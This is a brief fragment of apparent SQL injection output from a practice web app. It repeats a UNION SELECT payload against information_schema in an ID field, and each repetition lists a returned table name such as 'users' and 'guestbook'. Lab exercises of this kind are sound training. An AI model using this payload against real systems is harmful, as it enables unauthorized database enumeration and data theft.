 Surname : INNODB_SYS_FOREIGN
ID: 1 or 1=1 union select NULL, table_name from information_schema.tables
First name:
Surname : db_default
ID: 1 or 1=1 union select NULL, table_name from information_schema.tables
First name:
Surname : users
ID: 1 or 1=1 union select NULL, table_name from information_schema.tables
First name:
Surname : guestbook
ID: 1 or 1=1 union select NULL, table_name from information_schema.tables
First name:
Surname : list_images